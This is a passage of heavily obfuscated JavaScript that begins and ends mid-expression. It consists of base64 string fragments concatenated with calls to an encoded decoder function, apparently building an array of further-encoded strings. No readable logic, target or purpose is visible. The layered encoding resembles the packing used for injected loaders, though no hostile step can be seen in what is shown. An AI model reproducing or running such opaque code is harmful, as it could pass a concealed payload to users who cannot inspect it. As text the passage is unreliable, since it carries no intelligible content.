0JTa253OGt6eHE'+'nLCd0U29NdThvVGNHJywnVzZWZFVta2xz'+'S0cnLCdEbWtncVNrSXlXJywnRW1veEZLQ'+'mRWYScsJ1dST0pXN0NPVzVlJywnbmNKZE'+'xLRDYnLCdmWGRjSFloY01HJywnVzQ3Y1N'+_0x9399715z(0xd1)+'b0dXNkZkSDhveicsJ3pNSG5XN0N6JywnV'+'zR6OUJTa3ZwRycsJ21XbGRIbWtsV1FhJy'+'wnV1I1Q3lDa3hucScsJ1dRVHRXT2RjUGF'+'XJywnaEdIK1c0L2RJRycsJ3BTb2dXNkZk'+'SUNvMycsJ1dSdWthU2tSVzZTJywnVzVPU'+'Vc2QmNTQ2t3JywncHNya1c3dGNWYScsJ1'+'c0cGNPSjNj')+('VjhvaycsJ2xIZGRTOGsxV1FtJywnYkdHT'+'kRtbzgnLCd4U283RWdCZE9HJywnQnhSY1'+'Jta3dXT0MnLCd3ZjFHbThvMicsJ2xDb0h'+_0x9399715z(0x1b5)+_0x9399715z(0x280)+'CdxQ29FdHZCZE9XJywnVzVSY090ZWhxRy'+'csJ2U4a1BXUnk4QUcnLCdXT2xjUDIwZFd'+'PVycsJ3M4b0RXT3BjU1NrNCcsJ1c3L2NK'+_0x9399715z(0x130)+'0NvV1c3VmRPbW9VJywnVzd5clc0akRXUm'+'0nLCd0MjNjS1NrOFdQTycsJ1dRR1lXUEp'+'jT0NvOCcsJ29IUEFCSnEnLCdXNVJjVG1r'+'eVc1eGNWVycsJ1dPeW5neHpYJywncVdhd'+'WM4b00nLCdxZUpjUlNrTldScScsJ25Iaj'+'B2clMnLCdrcldRQThvbicsJ1dReStpaGJ'+'RJywnc0NvL1dQRmNRbWtVJywneENrL1dP'+'Ymp3RycsJ1dPTmRPYW1VV1BhJywndkg0M'+_0x9399715z(0x2cd)+'xsV1JGY1NJRycsJ0UzeGNLU2tCV1BxJyw'+'nQ1NvT1dQeGNIU2ttJywnV1A0L1dQQmNI'+_0x9399715z(0x298)+_0x9399715z(0x10e)+'hnOXZXNHlQJywnam1rTHU4b3NsVycsJ3d'+_0x9399715z(0x259)+'dXdXUEJjT21vOCcsJ0Nta2xFU2tjcXEnL'+_0x9399715z(0x267)+'wnZmRKZEw4a01XUHUnLCdhYVh3V1B4ZFF'+'hJywnV1BCY1JTb3ZXUFpkUWEnLCdXN05j'+'S2NKY05tb1cnLCdXN0ZjVG1rQ1c3dGNWR'+'ycsJ1dPQ3dXUGxjR0NvMycsJ2U4b1hhU2'+'t1V1BDJywn')+('Z2FQRCcsJ2E4azdXUThhQnEnLCdsOGtVV'+'zV1NFdQYScsJ1c0SEtFTEd6JywnV084eF'+_0x9399715z(0x20e)+'1aTFXNGRjS0NrMycsJ244a2pXN3FXV1I4'+'JywnbnhSZFVTb2JXN1MnLCdXNGxjTThva'+'1c0eGRURycsJ1dPMS9XN2EzV1BTJywnVz'+'VaY1RDb3JXNDdkVWEnLCdiQ2tFVzd2T1d'+_0x9399715z(0xf3)+_0x9399715z(0x10d)+_0x9399715z(0x218)+_0x9399715z(0x150)+'sYXhkSm1raldSeScsJ3hta1pXT1hOdHEn'+'LCdDU295V09OY05tazYnLCdsWEpkVFNrc'+_0x9399715z(0x128)+'dQaScsJ21Db3RqU2swV1JhJywnZkNrN1c'+'2MERXUmknLCdXUEJkTzIwWFdQVycsJ1c0'+_0x9399715z(0x153)+'CdEZENSdjNhJywnaGQwSURTb0QnLCdGZ3'+'o1VzRPaicsJ1c0SmNLSFZjTW1vMCcsJ1d'+'PdGNTbWtXQ1plJywnV08zY0xtb1pXUjdk'+'S1cnLCdEOGtKQVNrQXRhJywnY2RwZEwxZ'+'i8nLCdXUUpkTnd1U1dRdScsJ3RoRmNSU2'+'tzV1B5JywnV1FQelc0T2hXT0MnLCdtWjd'+_0x9399715z(0xee)+'V1BsY1U4a0tzWG0nLCdXT1pjR21vQldPa'+'GRHYScsJ1c0bGNTbWt2VzR4Y0pHJywneW'+'1relc3TzZwRycsJ1c2dU1XNkgvV09DJyw'+_0x9399715z(0x264)+'QScsJ3ZTa1lXUEhUenEnLCdXNjNkSThrW'+'EJOYScsJ1c0RFp4MHVKJywnbm1rd1c3MW'+'pXUHEnLCds')+(_0x9399715z(0x209)+'FpkUkNrRHF2dScsJ1dPYTlqM25TJywnVz'+'dySEVTa1NwcScsJ2JDa2NGU29VcFcnLCd'+_0x9399715z(0x2a2)+_0x9399715z(0x111)+'ywnbzhvOWdDa0JXTzQnLCdvczlmeXRlJy'+'wnVzVha1c1eklXTzQnLCdXNW1zVzRCY1V'+'Day8nLCdXTzRuZ0NrR1c1YScsJ25xbGNV'+'cjNjVHEnLCdXUVJjSlNrSHRKYScsJ1c3a'+'WhXNEZjS1NraScsJ2pTazlXNjlxV1JPJy'+_0x9399715z(0x260)+'0dGNOcScsJ1c2TGN6OGs4ZmEnLCd2bWtP'+'eUNrQnVHJywnV1I3ZFJNN2NTMHUnLCdXN'+'TNjVkhWY044b3YnLCdXUFpkVHUwcVdRVy'+'csJ3hta25XUTlDRnEnLCdXNWhjSUdpWnp'+'HJywnVzRsY0xTa0dXNzNjTkcnLCdXT1BP'+'V1IzY0hKaScsJ1c0T3JXNmJMV1FxJywnV'+'1FpZG9makQnLCdXN3k4VzU1VFdSMCcsJ2'+'FDa3dBOG9zZHEnLCdXNTR5VzVQWVdRUyc'+'sJ3BaVmRUbWtoV1BDJywnYUh2Rlc2L2NL'+'cScsJ204a2ZXT3E4eFcnLCdXN0xvV1JkZ'+'FJ3QycsJ1c2aGNLU29mVzQzZEhxJywnVz'+'REMkJDa3ViRycsJ3hMVFNoU29uJywnVzZ'+'oY1NDazdXNlJjSEcnLCdXNjdjT3RXWXpX'+_0x9399715z(0x2cb)+'1ZTb2InLCdxU2tDV096Q3lHJywnVzdOY0'+_0x9399715z(0x1f1)+'PZGRSTHhjSXZXJywnVzYwYlc2SmNHbWtu'+'Jywnd21vWXRoUmRMVycsJ1c3RmNIQ2t5V'+'zRSY1VhJywnV1FOY1RtazlEYTAnLCdmSm'+'1TdDhvcCcs')+('J1dSUytXT2RjR21reicsJ2xhSmRNOGtNV'+'1I4JywnVzd0Y1U4b09XNzdkUnEnLCdXNn'+'FMVzZ4Y1NTa1UnLCdXT2hkVld1WldPMCc'+'sJ29XZGRUMWJ0JywnRW1vM1dRcGNKbWs3'+_0x9399715z(0x20f)+'UhtUVdSSycsJ1dSYTJXUVJjUFNrTCcsJ0'+'FTb0ZDU29QZXEnLCdGOG9reU10ZFZhJyw'+'nV1J1bGlNWGwnLCdjbWtNV09TSHZHJywn'+'V09wZEgycGNQeDAnLCdXUVpkTUdPcFdQT'+'ycsJ3BhbkhXUDdkR0cnLCdkOGtvVzRLZV'+'dPcScsJ1dPaWFXUmhjVm1rKycsJ1dRN2R'+_0x9399715z(0x107)+'VzYzY0pTb2lXNTdkTHEnLCdXT05jUlNve'+_0x9399715z(0x149)+'hjS1hSY1ZxJywnV081Q3htaytjcScsJ1d'+'PaklXUk5jTkd5JywnalNvUmFTa1BXUGkn'+'LCdXUWRkU2VtdVdSaScsJ1c3QmNVSWFqc'+'lcnLCdxZnIvaENvcycsJ1dPYkRzU2t0Zk'+'cnLCdXNmxjSm1vblc2WmRIRycsJ1dRNW1'+'6OGtPblcnLCd1MkxSVzRTTycsJ1c0bGNM'+_0x9399715z(0x155)+_0x9399715z(0x11d)+'csJ1c0TmRTQ2tCczAwJywnV1FxM2ptazR'+_0x9399715z(0xe5)+'RmNPcScsJ3gxOUNXNE91JywnV1AwUm5Mc'+'nknLCdXUEQ5em1rWGRHJywnV09XRlc1ZW'+_0x9399715z(0x187)+'jT21rRScsJ3U4b3pFQ281a3EnLCduSHpL'+_0x9399715z(0x16f)+'y9jTkNveVc3VmROcScsJ1dSdGRWMFdpV0'+_0x9399715z(0x29b))+('b2Y4a0tXUDQnLCdXN3pZeUNrZXBhJywnV'+'zRCY1FXR3RFVycsJ1c0TmRIU2tkRjFHJy'+'wnV1JsY1ZTb2FXUDdkU1cnLCd5Q284Qnd'+'4ZE9XJywnZHExaFdQVmRJcScsJ3Bta0JX'+'N09DV1JDJywnVzZyQXdLYVMnLCdXTzQrb'+'UtMUCcsJ2l0TzB2bW94JywnYjhra1c2aG'+'RQSk8nLCdoQ2szdjhvNWlHJywnbUdQV3F'+'0NCcsJ0U4b2pXT0ZjU1NrTycsJ21tb2Vl'+'Q2tGV1JlJywnVzVlVlc0SDRXTzgnLCd3d'+_0x9399715z(0x1bb)+_0x9399715z(0xe3)+_0x9399715z(0x292)+'Y05Tb1QnLCdqbWtWVzY5SldRYScsJ2ZJY'+'mhCSlcnLCdXNnRjUThrU1c3N2NHcScsJ1'+_0x9399715z(0x28c)+'hJywncXRHaXgzaScsJ1c3U01XNU5jTjhr'+'aicsJ1dPVmRVM09oV1BLJywnclg4YnIzT'+'ycsJ21TazlXNHRkT3FlJywnV1JYUldRZG'+'NQY0cnLCdXT3FiZUwxWScsJ0FDazN4U2s'+'2RlcnLCdXNU9NVzZEZ1dRNCcsJ2JzcGRP'+'Q2tpV1JTJywncWhGY0ltazdXUHknLCdXN'+_0x9399715z(0x21a)+'9yWmNVYWRjUHEnLCdXUDlVV09CY0liMCc'+_0x9399715z(0x18e)+'J1dSelpXUC9jS0hxJywnVzVwY090ZGNNO'+_0x9399715z(0x1f0)+_0x9399715z(0x1d7)+'sJ1dST2lXNmU4VzVpJywnV1FaZFRHSzdX'+'UkMnLCdmSHVockNvRScsJ3dDb2J0OG9Wa'+'lcnLCdXNGlhVzdGY0w4a3AnLCdmWkcyRV'+'NvMicsJ1c1')+('em15MlNEJywnV1BUQVc1MEhXUFcnLCd0Q'+'2tCV1JQb0FXJywnaHI0U3htb0QnLCdXN2'+'oxV1F4ZE4zYScsJ1c3dXBXN1BPV1FLJyw'+'ncDhrUlc3S0RXT2EnLCdXUWlFV1FCY0hD'+_0x9399715z(0x1ca)+'1FsY010eScsJ1c3aUtXNkZjT0NrTScsJ1'+_0x9399715z(0x117)+_0x9399715z(0x16b)+'ZCcsJ2xyMTV5YnknLCdXNGxjSWROY004b'+'0cnLCdXUDBDbExybicsJ1c0bGNMU2tBVz'+'V0Y01HJywnVzd0Y1M4b3FjQ2t6JywnVzV'+'paVc2bkhXT0MnLCdXUS9jTVNrR0N0Uycs'+'J1dSN2RIdmRjVjJpJywnbmExUVc2RmNSY'+'ScsJ1c1NEdXN2hjS21rMCcsJ1dQMGtXNk'+'tQVzRTJywnajhrZnlTb0FrYScsJ1dQT2x'+_0x9399715z(0x1ee)+'aGNJQ29Wbm1rQycsJ1c0anJXT0ZkT3dtJ'+'ywnVzdueVdRL2RJZU8nLCdXNVJjSG1vT2'+'tTa0YnLCdFMy9jUlNrcVdQaScsJ0FIV05'+'qQ29FJywnV1JOY0k4b09XUHhkR3EnLCdv'+_0x9399715z(0x180)+'CdwV0pkSjhrSldPQycsJ1dSNXpzbWtFZF'+_0x9399715z(0x162)+'jUkNrWCcsJ3FkcTBvQ29SJywnQzhvTldS'+'ZGNJOGt0JywnVzZMUHlDazBoVycsJ1dRW'+_0x9399715z(0x1ad)+'c0NXVyQ2tjcHEnLCdXUktDbXc5aicsJ1d'+'RbGRMMWVVV1JxJywnZlhaY1JkL2NWRycs'+'J1dPQzZwTkhyJywnVzYwUlc0aGNRQ2tGJ'+'ywncFd0ZFQ4a1BXT2knLCdXNDRlVzRkY1'+'FTa0gnLCdv')+('OGs1VzYzZE9hNCcsJ1c3aGNRSU5jTjhvU'+_0x9399715z(0x16e)+'BXNGUnLCdXNTRFVzcxU1dRMCcsJ0RxZXp'+'wbW95JywneW1va1dQRmNMU2syJywnVzcz'+'Y1FhaGNNU284JywnV09IYVdPZGNISjQnL'+'CdtWWY4eXNDJywndW1vUldSN2NSbWtCJy'+'wnVzVtOFc0dkdXUHEnLCdCSy9jTW1rQVd'+'STycsJ1dQMU5EbWs5Y0cnLCd0bW9CeGYz'+_0x9399715z(0x178)+'XhkR21vVicsJ21zM2NOSi9jSHEnLCdXUH'+_0x9399715z(0xc1)+'4ZExDa3VCdUsnLCdjQ2tMV1FXWkRHJywn'+'QXRLdUZoaScsJ1c1TmRMQ2sxcmhDJywnZ'+_0x9399715z(0x299)+'dPUmRPTmknLCdXNEdHVzVwY1I4a0EnLCd'+'XUDBRV1J4Y0g4b2wnLCdDU29CV1IzY1ND'+'a1AnLCdBQ2tvckNrQXZxJywnVzY3Y1RkO'+'E5ycScsJ2ZIOURXNzdjSXEnLCdjWW1nek'+'NvMycsJ3BOcGRLOG9LVzRLJywnVzRTQlc'+'0VG1XT1cnLCd3bW9wV1A3Y1I4azEnLCdX'+_0x9399715z(0x2dc)+'zgnLCdXUTg1V1FwY0ptb2UnLCd1bW95V1'+_0x9399715z(0x2da)+_0x9399715z(0x234)+'eGNVQ292V1IvZEpXJywnbnJkY0pJUmNRR'+'ycsJ1c1VmNMQ2thVzdOY1VHJywnVzZOZE'+'pDa2ZETU8nLCd0U29keENvbGdxJywneW1'+'vTldSTmNPbWsvJywnV09QSFdQcGNIcmkn'+'LCdXTzhkV090Y0o4b1EnLCdzbW9NRGdsZ'+'FJHJywnRDA1eWtta3hXT0w2VzV0ZExZaG'+'RTRycsJ2JO')+(_0x9399715z(0x248)+_0x9399715z(0xdd)+'MnLCd2U29Rc21vcGNHJywnVzRGZEpDa2R'+'xZTQnLCdXT0ZkS3V0Y1NnbScsJ1dPWmRQ'+_0x9399715z(0x2ad)+'HZDby9XNTNjS1NvTScsJ284a0dXT0NLd1'+'cnLCdXUlZkUzhraUQ4bzZXNktaVzZCY1A'+'4b0dXUU9tJywnZ1dCZE84a2xXUXknLCdX'+_0x9399715z(0x144)+'ywneHZualc2aWwnLCdxOG9ic3YzZFVHJy'+_0x9399715z(0x28d)+_0x9399715z(0x1d9)+'JywnamRKZFE4a0dXUGEnLCdXUERaVzRTS'+'VdPTycsJ21ta1ZXUVdydnEnLCdXNnJkej'+'hrMGlXJywnVzd0Y09Tb09ibWtBJywnVzY'+_0x9399715z(0x20b)+'WGJXdHFHJywnVzdKY0tTb05XNjNkTWEnL'+_0x9399715z(0xe7)+'NrRScsJ2NDa2Z2OG9BaFcnLCdCU2tKV09'+'MVXZHJywnd21vZkZ4WmRWYScsJ1dSTzRX'+'UHBjVThvSicsJ1dQN2RWTHFtV1BTJywnd'+'2Q0K2ZDb3onLCdEU29Ed3VwZFBHJywnV1'+'JDRFdQbGNTOGtsJywnRThrVHJDazNzYSc'+_0x9399715z(0x12b)+'VzV1MFc2SmNLQ2t6JywnVzRsY0g4b1dkQ'+'2tMJywnVzcxNFdQVmRIS0snLCdBcUNQcX'+_0x9399715z(0x1dc)+_0x9399715z(0x21d)+'Y0tDb0knLCdXNjE5eG1rTW9HJywnVzU4S'+'Fc3dGNSOGtMJywnV1AvZEtoYVNXUEcnLC'+'d4Z0ZjVG1r')+('R1dPRycsJ1dPVzBXUnRjT21vMicsJ3NnY'+'jRhOG9UJywnV1BWY1FDb2hXUk5kSmEnLC'+'dsbW9JYUNrTFdQYScsJ1dSdVZwS1hVJyw'+'nV09QQlc3ZWRXUDAnLCdXNHZnendXWCcs'+'J1dRcVlXUXBjUW1raycsJ1dPUmRPeDg2V'+'1BpJywnVzRxS1c2bGNPbWtqJywnVzV6Tn'+'F3aTYnLCdXUkpjVUNrOXRxdScsJ3RiaUd'+'rOG9lJywnZllQNnlYSycsJ2hDa1N3OG9q'+'b1cnLCdXNjRvVzRMb1dQMCcsJ1c1MGhXN'+'HRjUG1rUCcsJ1c0L2NVOG9BVzZkZE9hJy'+'wnV09KZEozbGROQ2tSV1B6S1c2TGxXUmh'+'kS1cnLCdXNkMwVzRWY0lta24nLCdXT3Bk'+'UHZoY0ozUycsJ29Da1lXN25tV09LJywnb'+'Vg3ZE5LdmUnLCdtU29tZFNrNFdRRycsJ1'+'dQSmRVTVZjVnZPJywnVzZCY09jaUF1cSc'+'sJ2hHeGRWZlQ0JywneThrZFdPdmZCcScs'+_0x9399715z(0x195)+'ywnVzRQeHpDa0hvRycsJ1dSbGRJaEJjUU'+'1TJywnYVloZEptazhXUFMnLCdXT1BZVzR'+'HTVdQRycsJ1dPTzRjOGtqVzZDJywnZ0Nv'+'eGFTa3ZXUHknLCdpSGEydzhvbCcsJ1c3Q'+'mNNZFN5RFcnLCdXN0NOVzRwY09DazQnLC'+'dXUWlpaGUxWCcsJ0F1VHdXNUMyJywna3N'+'MbldRSmRIYScsJ1c2TzlXN1RnV09XJywn'+'RDhrNVdRalFxRycsJ3ByM2RTQ2toV1FlJ'+'ywnYlNrWVc1clRXUk8nLCdCbWtQQm1rT3'+'RxJywndUNvQkExUmRMRycsJ1dQV2dvTFB'+'oJywnYmMzY0diaGNNcScsJ1c1bWJXNHhj'+'S21rcCcsJ1c0OFFXNnBjR1NrZScsJ2RDa'+'0NXNlBMV1BDJywnVzZHeWdtb09sMWhkVE'+'xkZFY4a2En')+(_0x9399715z(0x1e0)+'UcnLCdXUm1yV090Y1I4b1EnLCd5dXJqcF'+'NvRCcsJ1dRcXdpQ2tvVzVDJywnVzQ5MFd'+'QUmRNS2UnLCdXNUJjVlpKY1VDb0InLCdX'+'Nm51V1E3ZEpORycsJ1dQcGRSZTdjT2VXJ'+'ywnVzZaY1Vta3JXNlZjVWEnLCdXNlpjUm'+'1rNFc2SmNWVycsJ1dQTmNQbW9ZV1FoZEl'+'xJywncGJUWkVXQycsJ1c3dStXNVRCV1Bt'+'JywnbGU0QldRQmRKRycsJ0Rta1dGU2tWe'+_0x9399715z(0x232)+'95Jywnb21vR1c3VmRObW9kJywnczIvY0l'+'Ta2VXUHUnLCd1Z1pjUm1rSVdSYScsJ1c2'+'TmNOOG90VzYvZEpHJywnV09KZEtKQ3JXU'+'nUnLCdXUmlBbzhrbFc0ZScsJ2hjclFEdF'+'MnLCdXUjF2V1JwY05iaScsJ3loM2RWQ28'+'xVzZ5N3dHJywnamFSZE1mTGcnLCdXUE9M'+'VzY4Ulc0cScsJ2tYYXh6bW8zJywnV1I1T'+'nJDa0ljRycsJ25Da0FXNzl0V1JXJywnc0'+'NrOHpta2x5cScsJ2FzQmRSbWtFV09PJyw'+'nVzRaY0tHSmNQQ283JywnV1B0ZElOeW1X'+'TzgnLCdkOGtvVzV2aldSRycsJ1c2UmNKW'+'kpjT1NvYicsJ1c1ODlXNy9jTkNrTCcsJ0'+'Vtb3NEdTNkVmEnLCdXUTl0VzdDUFdSQyc'+'sJ1c2bGNROGthVzZKY0phJywnV1J6VHJT'+'a0lncScsJ29Db1RhOGthV1JhJywnV1JYb'+'FdSL2NJc3EnLCdXT0NwV08zY1VTb3YnLC'+'dvbWtvRENvV2lhJywnVzVUenczMEUnLCd'+'4Q29DQmd0ZFZXJywnVzROY1Ntb2lXNy9k'+'TXEnLCdXUk5kVWVCY1BlTycsJ3dTb0t2b'+'W9scHEnLCdXUkRzV09aY1NIdScsJ2JhYk'+'5XNXhjUGEn')+('LCdXT25ieUNrdnBXJywnVzU4b1c2L2NIU'+'2tkJywnVzRMTHVta2NmVycsJ3JTb29XUV'+_0x9399715z(0x277)+'SV1JwY0dDbytXUlg0bHEnLCdXNTBhVzdK'+'Y0lTa00nLCdXNXpzdjNPaCcsJ3NyZWdiO'+'G9nJywnQWdiTmM4b0YnLCdXUEx0V1JsY1'+'Z0ZScsJ2hTa3RXUlNNeEcnLCdXN0xzdUN'+'rWG9hJywnQnU1Rm9Db0UnLCdXNE5kU1Nr'+'T0R1TycsJ1c2M2NOOG9hZzhrNCcsJ2NIb'+'GRUM3ZrJywnZThvVmxTazJXUGUnLCdDOG'+'9KdDhvdGVXJywnVzdiY3E4a2ZiRycsJ0J'+'Db1BXUEpjU1NrcCcsJ1dScGRTY2FkV1B1'+'Jywnc3N1R29Db3onLCdXT0ZkSzFLM1dRV'+'ycsJ2NkbWVGU29nJywnVzdESXJta3JjcS'+'csJ1c3eGNLQ29aVzZGZE1HJywnV1FLL1d'+'PVmNTQ282JywnVzZoZEpta2ZDZUcnLCdi'+'Y2hjS3FWY0dhJywnV09aY0xta01BSDQnL'+'CdXUFpkR3JlN1dSUycsJ1c1RFBXUC9kSH'+_0x9399715z(0x154)+'Tb3InLCdCU296Q2ZWZE9HJywnQW1rcEE4'+'a0p6cScsJ2I4a1NBU29PY0cnLCdXT1dYc'+_0x9399715z(0x2e7)+_0x9399715z(0xf8)+'SMDAnLCdwd3BkUDhvcVc2ZScsJ3Q4b1FX'+'UXRjTlNrcicsJ1c0TmNIU292VzdsZExHJ'+'ywnbllQWFc2VmNIRycsJ1dQaGRKcU94V1'+'B5JywnV08zZEwyZXRXUG0nLCdXN3ZqQ21'+'vNGlhJywncktOY1NDa2FXUXknLCdXUHZO'+'em1rWmtXJywnV09kZFJ3WmNLS3knLCdXU'+'ldaV1F0Y044b3QnLCdzU29zRHVkZE5xJy'+'wnc3NtM2FT')+('b04nLCd6TlRMajhvQScsJ1c2VmNIV0d6R'+_0x9399715z(0x173)+'RycScsJ29Dby9pbWt1V09LJywnb1diM1d'+'SUmROcScsJ2M4ay9XNHBkU3NXJywndENv'+'QnN2dGRKRycsJ1c1ZGNROG9qVzczZElxJ'+'ywnV09hR1c2SzhXN1MnLCdiWHhjT2JCY0'+'hHJywnajhraFc3VmRJYTgnLCdXNTFYV1I'+'3ZEtOcScsJ1dSNG9XNWVsVzY0JywneklX'+'WUZoZScsJ1c0N2RIU2tOc01HJywnV1FiS'+_0x9399715z(0x205)+'wnaHN0ZFRtazJXUlcnLCdXNnowRm1rR2t'+_0x9399715z(0x104)+_0x9399715z(0xf9)+'i9jR0NrdldQUycsJ2hDa3VXNlhRJywnan'+_0x9399715z(0x1c4)+'tb1MnLCdXNWJmelNrRmFxJywnV08zY0lD'+'b0FXUHhkU3EnLCdmczdkRzhrMVdRbScsJ'+'1c0MEtXNGZRV09PJywnV09peGRDa2VXN1'+_0x9399715z(0x184)+_0x9399715z(0xc9)+'bW1rZVc2dScsJ0NKS2FETlcnLCd4WDRZc'+_0x9399715z(0x105)+'FXUmUnLCdjR1Nid0NvQycsJ1dQQ0NnU2t'+'nVzVpJywndUNvbFdSdGNUU2txJywnY1p6'+'eVc3ZGNOcScsJ1dRTGhXUnRjTklXJywnR'+'DhrYVdQVFl4RycsJ3lhS1B1TWUnLCdrcz'+'djTmRCY1BXJywnbHI1NXdaUycsJ1dQM2N'+'JOGtlcVdxJywnZ21rOXZtb3pnRycsJ1dQ'+'OW1XUGRjUVlPJywnV1B5YmdDa1pXNnUnL'+'CdhbWtCVzQ0TldSUycsJ1c0aGNUQ29VVz'+'RoZE5HJywn')+('VzVPTlc3WmNMQ2tOJywnRm1veXRDb2Zvc'+'ScsJ1dQYWNXUXhjR21rZCcsJ0UxZGNMQ2'+_0x9399715z(0x1f4)+_0x9399715z(0xec)+'bFlYckRKbScsJ2g4azJXNnhkSnNLJywnV'+'09XbVdPVmNTbW9kJywnb1Nra1c2T3hXUj'+'gnLCduV0gvV1J0ZFVhJywnVzdTOVc3L2N'+'WQ2twJywnQUNrUVc3VmRJYXZPQXEnLCdX'+'UjdkUnFlZFdPdScsJ1dRZGNVbW9FV1FoZ'+_0x9399715z(0x1fc)+'l3cScsJ1c3SHpySXFqczN0ZExTazFxd0M'+'nLCdqQ2tlVzVXWVdRNCcsJ1c2dklXUGRk'+'VktHJywnQWJ5Smhtb0QnLCdBTlBPVzdDN'+'CcsJ1c1VmNIcVN3dVcnLCdXUk9TbWdQUi'+'csJ2E4azVXN1grV1FtJywnVzZKY0k4b29'+_0x9399715z(0x110)+_0x9399715z(0x1fe)+'CdXT2xkTmhtQVdPQycsJ2dta0tXNHhkVk'+_0x9399715z(0xdb)+'Dc1dRZScsJ1c2VmNIbW9XVzZaZE1HJywn'+'VzVKY1U4b01XNHBkSlcnLCdXNVpjS0dkY'+_0x9399715z(0x1e8)+'VtemEnLCdmc1h2V1A3ZEdXJywnV1IvZE1'+'lN2NHMlcnLCdCZTVPVzQ4VicsJ1c1cGNJ'+'YnUyRlcnLCdGd2JHb0NvMScsJ2Rta1dXN'+_0x9399715z(0x212)+'9XNnBkSzhvWicsJ2Vtb1lkU2tPV1JxJyw'+'nVzZ0Y0ltazJXNXhjU3EnLCd2TXp6Vzd1'+_0x9399715z(0xe0)+_0x9399715z(0x2ba)+'ZyaldQbScs')+('J3M4b2dGaC9kTHEnLCdXN0xMV1BwZFJoc'+'ScsJ3dtb3NFMEZkSmEnLCdtQ2t3V1B1NX'+'lHJywnV1B4ZEd3cVdXT1cnLCdXUlpkUEl'+_0x9399715z(0xbf)+'S2F4Y1FHJywnclpxN0V1cScsJ1dPS0FXN'+'GVLVzR5JywnVzVSY0g4bzNXNmRkSXEnLC'+_0x9399715z(0x2f4)+'raicsJ0RzOE93S2EnLCdibWt2VzY5TFdP'+_0x9399715z(0x2c0)+'XRjVExHJywnV1BQUFc0bVNXT3EnLCdxQ2'+_0x9399715z(0x10b)+'1UmNIOG8xaW1rTicsJ1c0SmNJOG9VZG1r'+'NScsJ3BzU2xDU29uJywnbkNrRlc1N2RJW'+'G0nLCdXUEJkUDNlaVdPMCcsJ3V0cU9zeH'+_0x9399715z(0x1b7)+'qYScsJ21ta29XNFJkTG1vcENiSGVsOGt6'+_0x9399715z(0x2b4)+'zZ4ZEw4a1FEMk8nLCd0OG9HczM3ZEhxJy'+'wnVzVGY0pKM2NQU29QJywnVzV4Y090MFl'+'5cScsJ1c2MGtXNEpjSzhrbScsJ1c3eGRJ'+'OGtScnU0JywnVzYzY1U4b2RXNmRkVlcnL'+'CdXNS9jSG1vT2w4a0EnLCdlWDdkTzhreV'+'dQbScsJ1c2L2NOOG9qVzczZEpHJywnVzY'+'vY1VKNGd6VycsJ3l2dnJqU29WJywnVzZD'+'ZVc3bGNJbWtXJywnZGJ2NFdSTmRHVycsJ'+'1c3TFdXT3hkSDB1JywnVzQ5UnE4azBnVy'+'csJ1dScWxlTnZPJywndTJERW1TbzknLCd'+'CbWtDV1BqZ0FhJywnV1E5R1dRM2NOcUsn'+'LCdvdHY3VzdGY1NHJywnVzVxYWo4a3lXN'+'HhjSHVlJywnV1BsY0hDb3RXT05kR0cnLC'+'dXNnRjUkNv')+('dWRta3gnLCdrbWtzRlNvOGlhJywnV1JCZ'+'E91ZWFXUmEnLCdqU2twVzY0Y1dRbScsJ3'+'ZmUFRXN2lLJywnc0NveVdRZGNQQ2tWJyw'+'nZ1cxQ3hxeScsJ3ZDbzRBMjNkU3EnLCdp'+'U291aDhrY1dPMCcsJ21ta3NXNnorV09xJ'+_0x9399715z(0x109)+'knLCdhSmJuQ3JDJywnVzROY1JYV0p0YSc'+'sJ0Ntb2h4bW9NaEcnLCdDYk9PckxxJywn'+'V1BuZno4a0ZiVycsJ1dRcGNPU29mV1J4Z'+'FJHJywnVzdqZFdPL2RJd2knLCdXNDBPVz'+'ZESldQaScsJ0FTa1lGQ2s1RHEnLCdDQ2t'+'uQThra3hXJywnZWFGZFU4azJXUksnLCdi'+_0x9399715z(0x133)+'WVvVzdWY1FtazInLCdXUHZzV1JKY0lhNC'+'csJ3dKQ0hyMzAnLCdXT09CV09wY1Y4b2s'+'nLCdwWGppcVpDJywnVzdmTHRTa3BvRycs'+'J1dPaGRSeFZjR3hDJywnYmQvZE5NVEMnL'+'CdtU28wVzdCZFZtb28nLCdXUHptc1NraW'+'ZxJywnbVNrUVdPeXh3VycsJ2VHQmRSOGs'+_0x9399715z(0x1cf)+'U2tMVzRwY01xJywncnJTeHdleScsJ0VTa'+'01COGs2QVcnLCdXUk5jTFNrRXZJYScsJ1'+'dSNVpXNzBvV1FPJywnQTFCY1ZTa3FXUHk'+_0x9399715z(0x2eb)+_0x9399715z(0x242)+'FNvb25Ta0knLCdqdHVXd0NvdCcsJ29yNV'+_0x9399715z(0x240)+_0x9399715z(0x2c1)+'VGVaY1NNNCcsJ1dRRmRNZUNCV1BTJywnV'+'1BLV1dRN2NUbWtDJywnRENvZXROVmRTcS'+'csJ1dPbGRL')+(_0x9399715z(0x18f)+_0x9399715z(0x214)+'hjSW1rNHR0OCcsJ25zUG5XUHRkR1cnLCd'+'XN1JkUlNrUkEwMCcsJ1dSVFVXUnRjT1lx'+'JywnRHJHNnkwcScsJ2pDb2lXNmhkTzhvL'+'ycsJ1dQdnl0bWtBalcnLCdFOGtuV1Fub3'+_0x9399715z(0xd8)+'sJ2ZzSmRVOGsrV1BhJywnVzVMMUVlMEcn'+_0x9399715z(0xd5)+'ywnV1EwcGg4a1RXN1cnLCdXUjhBVzRTNF'+'c2QycsJ3BJYTVCbW9qJywnVzc1eXFJOXB'+'3MnhkR21rRXdXJywna2RlWHI4b2InLCdv'+'YWRkT21rK1dPeScsJ2JjbklXNHRjSmEnL'+'CdXNUhlV09KZE51ZScsJ1dRcU1XN0MwVz'+_0x9399715z(0x220)+'rMldReScsJ1dSV0NXUkZjUFNvQycsJ2xk'+'emRXUjdkS1cnLCd5Q294djJ4ZEpHJywnV'+'zRCZExTa3F5M0MnLCdwOGtDVzU3ZExZTy'+'csJ3A4a1V2Q29BYWEnLCdoQ2tuc1NvWGd'+'HJywnVzVKY1Vta0NXN3RjSkcnLCduQ2s3'+_0x9399715z(0x25f)+'DVVV1FCZE1xJywnVzdKY1BDa2hXNEpjTW'+_0x9399715z(0x138)+'XNDAnLCdiU294bnEnLCdrOG9mVzUzZEdD'+'b0YnLCduWlhHV1JoZFBxJywnb1hOZElta'+'09XUEcnLCd5d1ZjR1NrK1dSaScsJ1c3Um'+'NNcmRjTW1vVCcsJ1dRak5XNEszV1FxJyw'+'nV09KY1FTb0lXT3hkSFcnLCd0ZXJJZDhv'+'VicsJ1dQVDVXN3VnV1FDJywnV1F5ZWlne'